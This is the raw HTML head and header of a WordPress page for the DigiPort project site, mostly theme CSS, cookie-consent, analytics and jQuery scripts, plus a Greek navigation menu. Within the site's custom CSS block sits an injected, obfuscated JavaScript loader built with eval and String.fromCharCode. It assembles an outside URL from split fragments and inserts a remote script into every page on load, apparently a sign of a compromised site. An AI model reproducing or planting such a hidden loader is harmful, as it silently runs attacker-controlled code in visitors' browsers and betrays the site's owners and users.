.cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script src="https://digiport-project.eu/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script src="https://digiport-project.eu/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/digiport-project.eu","hash_tracking":"false","v4_id":"G-F736H0W7V4"};</script>
<script src="https://digiport-project.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://digiport-project.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
</script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-F736H0W7V4" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["digiport-project.eu"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-F736H0W7V4");
//# sourceURL=google_gtagjs-js-after
</script>
<script src="https://digiport-project.eu/wp-content/plugins/mobile-menu/includes/js/mobmenu.js?ver=2.8.8" id="mobmenujs-js"></script>
<link rel="https://api.w.org/" href="https://digiport-project.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://digiport-project.eu/wp-json/wp/v2/pages/570" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://digiport-project.eu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://digiport-project.eu/' />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><meta name="generator" content="Site Kit by Google 1.170.0" /><style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://digiport-project.eu/wp-content/uploads/2021/12/cropped-DigiPort2small-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://digiport-project.eu/wp-content/uploads/2021/12/cropped-DigiPort2small-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://digiport-project.eu/wp-content/uploads/2021/12/cropped-DigiPort2small-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://digiport-project.eu/wp-content/uploads/2021/12/cropped-DigiPort2small-2-270x270.png" />
		<style id="wp-custom-css">
			.wpforms-field-label{color:white !important}.wpforms-160-field_0{color:white !important}.wpforms-submit{font-family:'Poppins' !important}.minimal-header{background-color:black !important}.menu-link span{color:#073B4C}.menu-link span:hover{color:#EF476F}.minimal-header{position:fixed !important}#right-sidebar{opacity:0}#primary{margin-top:5rem}var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
/* Colors */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#ef476f}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#ef476f}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.thumbnail:hover .link-post-svg-icon,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body .contact-info-widget.big-icons li:hover .owp-icon,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#ef476f}.widget-title{border-color:#ef476f}blockquote{border-color:#ef476f}.wp-block-quote{border-color:#ef476f}#searchform-dropdown{border-color:#ef476f}.dropdown-menu .sub-menu{border-color:#ef476f}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#ef476f}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#ef476f}.social-widget li.oceanwp-email a:hover{border-color:#ef476f}#respond #cancel-comment-reply-link:hover{border-color:#ef476f}body .contact-info-widget.big-icons li:hover i{border-color:#ef476f}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#ef476f}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#ef476f}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,.button:focus,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{background-color:#ef476f}a:hover{color:#ef476f}a:hover .owp-icon use{stroke:#ef476f}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}/* OceanWP Style Settings CSS */.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}/* Header */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:60px}#site-navigation-wrap .dropdown-menu >li >a,#site-navigation-wrap .dropdown-menu >li >span.opl-logout-link,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:60px}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-header{border-color:#dddddd}#site-logo a.site-logo-text{color:#ffffff}#site-logo a.site-logo-text:hover{color:#ef476f}.effect-one #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-three #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#ef476f}.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{color:#ef476f}.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{text-shadow:10px 0 #ef476f,-10px 0 #ef476f}#site-navigation-wrap .dropdown-menu >li >a{padding:0 24px}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#ef476f}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#ef476f}.dropdown-menu .sub-menu{min-width:209px}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{border-color:#ef476f}.dropdown-menu ul >.current-menu-item >a.menu-link{color:#0a0a0a}.navigation li.mega-cat .mega-cat-title{color:#2b2b2b}@media (max-width:1022px){#top-bar-nav,#site-navigation-wrap,.oceanwp-social-menu,.after-header-content{display:none}.center-logo #site-logo{float:none;position:absolute;left:50%;padding:0;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#site-header.center-header #site-logo,.oceanwp-mobile-menu-icon,#oceanwp-cart-sidebar-wrap{display:block}body.vertical-header-style #outer-wrap{margin:0 !important}#site-header.vertical-header{position:relative;width:100%;left:0 !important;right:0 !important}#site-header.vertical-header .has-template >#site-logo{display:block}#site-header.vertical-header #site-header-inner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;align-items:center;padding:0;max-width:90%}#site-header.vertical-header #site-header-inner >*:not(.oceanwp-mobile-menu-icon){display:none}#site-header.vertical-header #site-header-inner >*{padding:0 !important}#site-header.vertical-header #site-header-inner #site-logo{display:block;margin:0;width:50%;text-align:left}body.rtl #site-header.vertical-header #site-header-inner #site-logo{text-align:right}#site-header.vertical-header #site-header-inner .oceanwp-mobile-menu-icon{width:50%;text-align:right}body.rtl #site-header.vertical-header #site-header-inner .oceanwp-mobile-menu-icon{text-align:left}#site-header.vertical-header .vertical-toggle,body.vertical-header-style.vh-closed #site-header.vertical-header .vertical-toggle{display:none}#site-logo.has-responsive-logo .custom-logo-link{display:none}#site-logo.has-responsive-logo .responsive-logo-link{display:block}.is-sticky #site-logo.has-sticky-logo .responsive-logo-link{display:none}.is-sticky #site-logo.has-responsive-logo .sticky-logo-link{display:block}#top-bar.has-no-content #top-bar-social.top-bar-left,#top-bar.has-no-content #top-bar-social.top-bar-right{position:inherit;left:auto;right:auto;float:none;height:auto;line-height:1.5em;margin-top:0;text-align:center}#top-bar.has-no-content #top-bar-social li{float:none;display:inline-block}.owp-cart-overlay,#side-panel-wrap a.side-panel-btn{display:none !important}}#mobile-dropdown{max-height:408px}body .sidr a:hover,body .sidr-class-dropdown-toggle:hover,body .sidr-class-dropdown-toggle .fa,body .sidr-class-menu-item-has-children.active >a,body .sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,#mobile-dropdown ul li a:hover,#mobile-dropdown ul li a .dropdown-toggle:hover,#mobile-dropdown .menu-item-has-children.active >a,#mobile-dropdown .menu-item-has-children.active >a >.dropdown-toggle,#mobile-fullscreen ul li a:hover,#mobile-fullscreen .oceanwp-social-menu.simple-social ul li a:hover{color:#ef476f}#mobile-fullscreen a.close:hover .close-icon-inner,#mobile-fullscreen a.close:hover .close-icon-inner::after{background-color:#ef476f}/* Blog CSS */.ocean-single-post-header ul.meta-item li a:hover{color:#333333}/* Typography */body{font-size:14px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{line-height:1.4}h1{font-size:23px;line-height:1.4}h2{font-size:20px;line-height:1.4}h3{font-size:18px;line-height:1.4}h4{font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:32px;line-height:1.4}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-family:Poppins;font-size:16px;font-weight:500}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:12px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-size:13px;line-height:1;letter-spacing:1px}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:12px;line-height:1}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}
</style><style id="kirki-inline-styles"></style></head>

<body data-rsssl=1 class="home wp-singular page-template page-template-elementor_header_footer page page-id-570 wp-embed-responsive wp-theme-oceanwp ehf-template-oceanwp ehf-stylesheet-oceanwp oceanwp-theme dropdown-mobile has-transparent-header has-sidebar content-right-sidebar page-header-disabled has-breadcrumbs mob-menu-slideout-over elementor-default elementor-template-full-width elementor-kit-9 elementor-page elementor-page-570" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			
				<div id="transparent-header-wrap" class="clr">
	
<header id="site-header" class="transparent-header effect-one clr" data-height="60" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-greek" class="main-menu dropdown-menu sf-menu"><li id="menu-item-705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-570 current_page_item menu-item-705"><a href="https://digiport-project.eu/el/home-%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%ce%b9%ce%ba%ce%ac/" class="menu-link"><span class="text-wrap">Αρχική</span></a></li><li id="menu-item-740" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-740"><a href="https://digiport-project.eu/#Project-el" class="menu-link"><span class="text-wrap">Έργο<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-741"><a href="https://digiport-project.eu/#Outputs-el" class="menu-link"><span class="text-wrap">Παραδοτέα</span></a></li>	<li id="menu-item-742" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-742"><a href="https://digiport-project.eu/#Partners-el" class="menu-link"><span class="text-wrap">Συνεργάτες</span></a></li></ul>
</li><li id="menu-item-744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-744"><a href="https://digiport-project.eu/el/%ce%bd%ce%ad%ce%b1/" class="menu-link"><span class="text-wrap">Νέα<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-743"><a href="https://digiport-project.eu/#Partners-el" class="menu-link"><span class="text-wrap">Συλλογή</span></a></li></ul>
